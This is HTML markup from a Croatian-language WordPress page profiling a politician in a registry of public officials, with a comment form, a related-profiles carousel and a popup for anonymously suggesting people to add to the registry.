				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wpc_comment_tab wd-active panel wc-tab" id="tab-wpc_comment_tab" role="tabpanel" aria-labelledby="tab-title-wpc_comment_tab" data-accordion-index="wpc_comment_tab">
					<div class="wc-tab-inner wd-entry-content">
													<script type="text/javascript">
//    initialize the validator function
    woodiscuzValidator.message['invalid'] = 'Neke od vrijednosti polja su nevažeće';
    woodiscuzValidator.message['empty'] = 'ispunite ovo polje za komentar ';
    woodiscuzValidator.message['email'] = 'Adresa e-pošte nije validna';

    jQuery(document).ready(function ($) {
        $(document).on('click', '.wpc-toggle', function () {
            var toggleID = $(this).attr('id');
            var uniqueID = toggleID.substring(toggleID.lastIndexOf('-') + 1);
            $('#wpc-comm-' + uniqueID + ' .wpc-reply').slideToggle(500, function () {
                if ($(this).is(':hidden')) {
                    $('#' + toggleID).html('Prikaži odgovore &or;');
                } else {
                    $('#' + toggleID).html('Sakrij odgovore  &and;');
                }
            });
        });

        if ($.cookie('wpc_author_name') !== '' && $.cookie('wpc_author_email')) {
            $('#woopcomm .wpc_name').val($.cookie('wpc_author_name'));
            $('#woopcomm .wpc_email').val($.cookie('wpc_author_email'));
        }

        $('#wpc_unsubscribe_message').delay(7000).fadeOut(1500, function () {
            $(this).remove();
        });
    });
</script>


<div id="woopcomm">
    <p class="wpc-comment-title">Imate nešto za raspraviti?</p>
    <div class="wpc-form-wrapper">
        
            <form action="" method="post" id="wpc_comm_form-688_0" class="wpc_comm_form wpc_main_form  wpc-no-comments">
                <div class="wpc-field-comment">
                    <div style="width:60px; float:left; position:absolute;">
                        <img width="48" height="48" class="avatar avatar-48 photo avatar-default" src="https://www.znase.com/wp-content/plugins/woodiscuz-woocommerce-comments/files/img/avatar_default.png" alt=""/>                        
                    </div>
                    <div style="margin-left:65px;" class="woodiscuz-item"><textarea id="wpc_comment-688_0" class="wpc_comment" name="wpc_comment" required placeholder="Započnite raspravu"></textarea></div>
                    <div style="clear:both"></div>
                </div>
                <div id="wpc-form-footer-688_0" class="wpc-form-footer">
                                            <div class="wpc-author-data">
                            <div class="wpc-field-name woodiscuz-item"><input id="wpc_name-688_0" class="wpc_name" name="wpc_name" required="required" value="" type="text" placeholder="Ime"/></div>
                            <div class="wpc-field-email woodiscuz-item"><input id="wpc_email-688_0" class="wpc_email email" name="wpc_email" required="required" value="" type="email" placeholder="Email"/></div>
                            <div style="clear:both"></div>
                        </div>
                                        <div class="wpc-form-submit">
                                                                                    <div class="wpc-field-captcha woodiscuz-item">
                                    <input id="wpc_captcha-688_0" name="wpc_captcha" required="required" value="" type="text" />
                                    <span class="wpc-label wpc-captcha-label">
                                        <img src="https://www.znase.com/wp-content/plugins/woodiscuz-woocommerce-comments/captcha/captcha.php?comm_id=688-0" id="wpc_captcha_img-688_0" />
                                        <img src="https://www.znase.com/wp-content/plugins/woodiscuz-woocommerce-comments/files/img/refresh-16x16.png" id="wpc_captcha_refresh_img-688_0" class="wpc_captcha_refresh_img" />
                                    </span>
                                    <span class="captcha_msg">Molimo unesite kod iznad komentara</span>
                                </div>
                                                                            <div class="wpc-field-submit">
                                                            <div class="wpc_notification_checkboxes" style="display: block;">
                                    <input type="checkbox" id="wpc_notification_new_reply-688_0" class="wpc_notification_new_reply"  name="wpc_notification_new_reply-688_0" value="wpc_notification_new_reply"/> 
                                    <label class="wpc-label-reply-notify" for="wpc_notification_new_reply-688_0">Obavijesti o novim odgovorima na ovaj komentar </label>
                                </div>
                                                        <input type="button" name="submit" value="Objavi komentar" id="wpc_comm-688_0" class="wpc_comm_submit button alt"/>
                        </div>
                        <div style="clear:both"></div>
                    </div>
                </div>                           
                <input type="hidden" name="wpc_comment_post_ID" value="688" id="wpc_comment_post_ID-688_0" />
                <input type="hidden" name="wpc_comment_parent"  value="0" id="wpc_comment_parent-688_0" />
            </form>
                <input type="hidden" name="wpc_home_url" value="https://www.znase.com/wp-content/plugins" id="wpc_home_url" />
        <input type="hidden" name="wpc_plugin_dir_url" value="woodiscuz-woocommerce-comments" id="wpc_plugin_dir_url" />
    </div>
    <hr/>

    <div class="wpc-thread-wrapper">
            </div>

    
    <div style="clear:both"></div>
        <div id="wpc_openModalFormAction" class="modalDialog">
        <div id="wpc_response_info" class="wpc_modal">
            <div id="wpc_response_info_box">
                <a href="#close" title="Close" class="close">&nbsp;</a>
                <img width="64" height="64" src="https://www.znase.com/wp-content/plugins/woodiscuz-woocommerce-comments/files/img/loader/ajax-loader-200x200.gif" />
            </div>
        </div>
    </div>
</div>											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Profil							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalji o proizvodu">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_drzava">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Država					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>BiH</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_stranka">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Stranka					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>SBB</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_profil">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Profil					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Političar</p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-141" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Povezani proizvodi</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:6;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-icons product-grid-item product color-scheme- type-product post-53 status-publish last instock product_cat-politicar has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="53">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.znase.com/registar/politicar/tomislav-coric" class="product-image-link" tabindex="-1" aria-label="Tomislav Ćorić">
			<img width="300" height="300" src="https://www.znase.com/wp-content/uploads/2020/11/Tomislav-Coric-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tomislav Ćorić" decoding="async" loading="lazy" srcset="https://www.znase.com/wp-content/uploads/2020/11/Tomislav-Coric-1-300x300.jpg 300w, https://www.znase.com/wp-content/uploads/2020/11/Tomislav-Coric-1-150x150.jpg 150w, https://www.znase.com/wp-content/uploads/2020/11/Tomislav-Coric-1-600x600.jpg 600w, https://www.znase.com/wp-content/uploads/2020/11/Tomislav-Coric-1.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.znase.com/registar/politicar/tomislav-coric"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="53"
				>Brzi pregled</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.znase.com/uporedi" data-id="53" rel="nofollow" data-added-text="Usporedi">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.znase.com/favoriti" data-key="0cfeae13ad" data-product-id="53" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Dodaj u favorite</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.znase.com/registar/politicar/tomislav-coric">Tomislav Ćorić</a></h3>						

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-icons product-grid-item product color-scheme- type-product post-157 status-publish first instock product_cat-politicar has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="157">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.znase.com/registar/politicar/zoran-milanovic" class="product-image-link" tabindex="-1" aria-label="Zoran Milanović">
			<img width="300" height="300" src="https://www.znase.com/wp-content/uploads/2020/11/Zoran-Milanovic-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zoran Milanović" decoding="async" loading="lazy" srcset="https://www.znase.com/wp-content/uploads/2020/11/Zoran-Milanovic-300x300.jpg 300w, https://www.znase.com/wp-content/uploads/2020/11/Zoran-Milanovic-150x150.jpg 150w, https://www.znase.com/wp-content/uploads/2020/11/Zoran-Milanovic-600x600.jpg 600w, https://www.znase.com/wp-content/uploads/2020/11/Zoran-Milanovic.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.znase.com/registar/politicar/zoran-milanovic"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="157"
				>Brzi pregled</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.znase.com/uporedi" data-id="157" rel="nofollow" data-added-text="Usporedi">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.znase.com/favoriti" data-key="0cfeae13ad" data-product-id="157" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Dodaj u favorite</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.znase.com/registar/politicar/zoran-milanovic">Zoran Milanović</a></h3>						

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-icons product-grid-item product color-scheme- type-product post-45 status-publish last instock product_cat-politicar has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="45">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.znase.com/registar/politicar/bakir-izetbegovic" class="product-image-link" tabindex="-1" aria-label="Bakir Izetbegović">
			<img width="300" height="300" src="https://www.znase.com/wp-content/uploads/2020/11/Bakir-Izetbegovic-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bakir Izetbegović" decoding="async" loading="lazy" srcset="https://www.znase.com/wp-content/uploads/2020/11/Bakir-Izetbegovic-1-300x300.jpg 300w, https://www.znase.com/wp-content/uploads/2020/11/Bakir-Izetbegovic-1-150x150.jpg 150w, https://www.znase.com/wp-content/uploads/2020/11/Bakir-Izetbegovic-1-600x600.jpg 600w, https://www.znase.com/wp-content/uploads/2020/11/Bakir-Izetbegovic-1.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.znase.com/registar/politicar/bakir-izetbegovic"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="45"
				>Brzi pregled</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.znase.com/uporedi" data-id="45" rel="nofollow" data-added-text="Usporedi">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.znase.com/favoriti" data-key="0cfeae13ad" data-product-id="45" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Dodaj u favorite</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.znase.com/registar/politicar/bakir-izetbegovic">Bakir Izetbegović</a></h3>						

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-icons product-grid-item product color-scheme- type-product post-351 status-publish first instock product_cat-politicar has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="351">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.znase.com/registar/politicar/nikolina-brnjac" class="product-image-link" tabindex="-1" aria-label="Nikolina Brnjac">
			<img width="300" height="300" src="https://www.znase.com/wp-content/uploads/2020/11/Nikolina-Brnjac-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nikolina Brnjac" decoding="async" loading="lazy" srcset="https://www.znase.com/wp-content/uploads/2020/11/Nikolina-Brnjac-300x300.jpg 300w, https://www.znase.com/wp-content/uploads/2020/11/Nikolina-Brnjac-150x150.jpg 150w, https://www.znase.com/wp-content/uploads/2020/11/Nikolina-Brnjac-600x600.jpg 600w, https://www.znase.com/wp-content/uploads/2020/11/Nikolina-Brnjac.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.znase.com/registar/politicar/nikolina-brnjac"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="351"
				>Brzi pregled</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.znase.com/uporedi" data-id="351" rel="nofollow" data-added-text="Usporedi">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.znase.com/favoriti" data-key="0cfeae13ad" data-product-id="351" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Dodaj u favorite</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.znase.com/registar/politicar/nikolina-brnjac">Nikolina Brnjac</a></h3>						

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-icons product-grid-item product color-scheme- type-product post-348 status-publish last instock product_cat-politicar has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="348">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.znase.com/registar/politicar/boris-milosevic" class="product-image-link" tabindex="-1" aria-label="Boris Milošević">
			<img width="300" height="300" src="https://www.znase.com/wp-content/uploads/2020/11/Boris-Milosevic-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Boris Milosevic" decoding="async" loading="lazy" srcset="https://www.znase.com/wp-content/uploads/2020/11/Boris-Milosevic-300x300.jpg 300w, https://www.znase.com/wp-content/uploads/2020/11/Boris-Milosevic-150x150.jpg 150w, https://www.znase.com/wp-content/uploads/2020/11/Boris-Milosevic-600x600.jpg 600w, https://www.znase.com/wp-content/uploads/2020/11/Boris-Milosevic.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.znase.com/registar/politicar/boris-milosevic"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="348"
				>Brzi pregled</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.znase.com/uporedi" data-id="348" rel="nofollow" data-added-text="Usporedi">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.znase.com/favoriti" data-key="0cfeae13ad" data-product-id="348" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Dodaj u favorite</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.znase.com/registar/politicar/boris-milosevic">Boris Milošević</a></h3>						

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-icons product-grid-item product color-scheme- type-product post-62 status-publish first instock product_cat-politicar has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="62">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.znase.com/registar/politicar/kreso-beljak" class="product-image-link" tabindex="-1" aria-label="Krešo Beljak">
			<img width="300" height="300" src="https://www.znase.com/wp-content/uploads/2020/11/Kreso-Beljak-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Krešo Beljak" decoding="async" loading="lazy" srcset="https://www.znase.com/wp-content/uploads/2020/11/Kreso-Beljak-300x300.jpg 300w, https://www.znase.com/wp-content/uploads/2020/11/Kreso-Beljak-150x150.jpg 150w, https://www.znase.com/wp-content/uploads/2020/11/Kreso-Beljak-600x600.jpg 600w, https://www.znase.com/wp-content/uploads/2020/11/Kreso-Beljak.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.znase.com/registar/politicar/kreso-beljak"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="62"
				>Brzi pregled</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.znase.com/uporedi" data-id="62" rel="nofollow" data-added-text="Usporedi">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.znase.com/favoriti" data-key="0cfeae13ad" data-product-id="62" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Dodaj u favorite</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.znase.com/registar/politicar/kreso-beljak">Krešo Beljak</a></h3>						

		
		
			</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-light">
																																											<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<i class="fa fa-copyright"></i>  2021 <a href="https://www.logicno.com/"><strong> PORTAL LOGIČNO </strong></a>															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/favoriti","/uporedi","/my-account"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-124" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_124"
	class="pum pum-overlay pum-theme-122 pum-theme-korupcija popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:124,&quot;slug&quot;:&quot;korupcija&quot;,&quot;theme_id&quot;:122,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;50%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;Zatvori&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-124" class="pum-container popmake theme-122 size-custom">

				
							<div id="pum_popup_title_124" class="pum-title popmake-title">
				Dodajte anonimno osobu u naš registar			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>Ako želite predložiti osobu za dodati u registar ili dopuniti postojeće podatke za neku osobu koja je već upisana u naš registar, upišite ispod njeno ime i prezime, a nakon toga, ispod u zoni za poruku, napišite nam što više detalja i slobodno ostavite jednu ili više poveznica.</p>
<p>Možete nam pisati što god želite. Svaka vaša poruka je anonima. Svaku informaciju potrijepite izvorom informacije tj. poveznicom.</p>

<div class="wpcf7 no-js" id="wpcf7-f121-o1" lang="en-US" dir="ltr" data-wpcf7-id="121">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/registar/politicar/semso-sakovic#wpcf7-f121-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="121" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f121-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ime i prezime osobe" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Opis osobe i poveznice" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Pošalji" />
</p>
<p><span class="wpcf7-form-control-wrap kc_captcha" data-name="kc_captcha"><span class="wpcf7-form-control wpcf7-radio"><span class="captcha-image" ><span class="cf7ic_instructions">Please prove you are human by selecting the<span> house</span>.</span><label><input aria-label="1" type="radio" name="kc_captcha" value="bot" /><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M415 24c-53 0-103 42-127 65-24-23-74-65-127-65C70 24 16 77 16 166c0 72 67 133 69 135l187 181c9 8 23 8 32 0l187-180c2-3 69-64 69-136 0-89-54-142-145-142z"/></svg></label><label><input aria-label="2" type="radio" name="kc_captcha" value="kc_human" /><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M488 313v143c0 13-11 24-24 24H348c-7 0-12-5-12-12V356c0-7-5-12-12-12h-72c-7 0-12 5-12 12v112c0 7-5 12-12 12H112c-13 0-24-11-24-24V313c0-4 2-7 4-10l188-154c5-4 11-4 16 0l188 154c2 3 4 6 4 10zm84-61l-84-69V44c0-6-5-12-12-12h-56c-7 0-12 6-12 12v73l-89-74a48 48 0 00-61 0L4 252c-5 4-5 12-1 17l25 31c5 5 12 5 17 1l235-193c5-4 11-4 16 0l235 193c5 5 13 4 17-1l25-31c4-6 4-13-1-17z"/></svg></label><label><input aria-label="3" type="radio" name="kc_captcha" value="bot" /><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M472 200H360L256 6a12 12 0 00-10-6h-58c-8 0-14 7-12 15l34 185H100l-35-58a12 12 0 00-10-6H12c-8 0-13 7-12 14l21 106L0 362c-1 7 4 14 12 14h43c4 0 8-2 10-6l35-58h110l-34 185c-2 8 4 15 12 15h58a12 12 0 0010-6l104-194h112c57 0 104-25 104-56s-47-56-104-56z"/></svg></label>
    </span>
    <span style="display:none">
        <input type="text" name="kc_honeypot">
    </span></span></span>
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":true,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			Zatvori			</button>
		
	</div>

</div>
		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://www.znase.com">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Registar				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element wd-design-5" title="Usporedi">
			<a href="https://www.znase.com/uporedi">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">0</span>
									</span>
				<span class="wd-toolbar-label">
					Usporedi				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://www.znase.com/favoriti">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Favoriti				</span>
			</a>
		</div>
							<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-1">
				<a href="https://www.znase.com/forum">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="19" height="19" src="https://www.znase.com/wp-content/uploads/2020/11/Forum.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />											</span>

					<span class="wd-toolbar-label">
						Forum					</span>
				</a>
			</div>
						<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://www.znase.com/my-account">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Profil				</span>
			</a>
		</div>
				</div>
